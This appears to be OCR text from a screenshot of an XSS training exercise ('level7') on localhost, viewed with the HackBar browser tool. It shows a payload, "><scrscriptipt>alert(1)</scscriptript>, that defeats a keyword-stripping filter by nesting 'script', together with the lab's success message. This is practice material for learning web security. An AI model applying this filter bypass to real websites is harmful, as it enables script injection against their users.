 欢迎来到level7
没有找到和"><scrscriptipt>alert(1)</scscriptript>相关的结果.
localhost
完成的不错！
确定 取消
正在传输来自 localhost 的数据...
HackBar 网络 存储 查看器 控制台 调试器 样式编辑器 性能 内存 无障碍环境 应用程序 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://localhost/xss/level7.php?keyword="><scrscriptipt>alert(1)</scscriptript>&submit=%E6%90%9C%E7%B4%A2
Split URL
Execute
Post data Referer User Agent Cookies Clear All